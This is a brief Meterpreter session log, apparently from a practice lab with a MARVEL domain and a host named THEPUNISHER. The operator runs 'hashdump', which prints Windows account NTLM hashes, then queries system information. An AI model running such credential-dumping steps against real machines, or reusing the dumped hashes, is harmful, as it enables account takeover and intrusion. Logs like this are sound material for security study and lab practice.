 meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Frank Castle:1001:aad3b435b51404eeaad3b435b51404ee:13b29964cc2480b4ef454c59562e675c:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:0c40661e8eca4af09a79dfd46ab69346:::
meterpreter > systeminfo
[-] Unknown command: systeminfo
meterpreter > sysinfo
Computer        : THEPUNISHER
OS              : Windows 10 (10.0 Build 19045).
Architecture    : x64
System Language : en_US
Domain          : MARVEL
Logged On Users : 7
Meterpreter     : x64/windows
meterpreter >